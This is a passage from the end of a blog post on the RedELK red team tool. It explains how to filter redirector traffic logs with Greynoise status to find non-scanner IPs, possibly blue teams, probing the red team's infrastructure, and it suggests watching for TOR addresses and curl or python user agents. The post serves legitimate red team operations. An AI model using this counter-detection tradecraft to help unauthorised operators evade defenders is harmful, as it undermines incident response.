But there is one more enrichment going on that is extremely helpful: Greynoise. Greynoise is a service that aims to identify the internet background noise from scanners, either legit ones such as Shodan and Google, and evil ones such as botnets. Most red teams are not necessarily interested in all the details that Greynoise has about an IP address. But they do want to know when an IP address is scanning their infra that is *not known* as a scanner!

Let’s see the example below. We start with almost 9000 log lines on traffic. When opening one event we can see the multitude of info that Greynoise has on this IP. In our example its likely a MIRAI botnet scanner and the greynoise.status is ok. But when we filter on greynoise.status:"unknown" and NOT redirtraffic.httpstatus:"200" we get all data from IP addresses not belonging to publicly known scanners that scan our infra. We went from almost 9000 hits to 44 hits, a number that is easily analysed by the human eye. Would any of these hits be the blue team scanning our infra?

Finding strange traffic to your redirs by filtering on Greynoise status

There are many more examples on interesting searches for traffic hitting your red team infrastructure, e.g. TOR addresses (RedELK tags those), strange user agents such as curl* and python*, etc. But I’m sure you don’t need a blog post to explore these.

Wrap-up

I hope this blog post has given you a better understanding what RedELK has to offer, and how to use it. There is more. I haven’t even touched on visualizations and on dashboards that come with RedELK, and most importantly: alarms. This is left for another blog post.

A few closing thoughts to help you have a smooth experience in getting up-and-running with RedELK:

  • Fully follow the installation including modifying of the redirector logging configuration to get the most out of your data.
  • Also perform post installation tuning by modifying the config files in /etc/redelk/ on the RedELK server.
  • RedELK’s main interface is Kibana. It is easy to get started, has a lot of features but it can be tricky to fully understand the powerful search language. Luckily, most searches can also be done via clicky-clicky. I have absolutely no shame in admitting that even after many years of experience with searching in Kibana I still regularly prefer clicks for more difficult searches.
  • The pre-made views are just that: pre-made. You can delete, modify and rename them to your liking, or create new ones from scratch.

Have fun exploring RedELK and let me know your thoughts!

The post RedELK Part 3 – Achieving operational oversight appeared first on Outflank.

❌
❌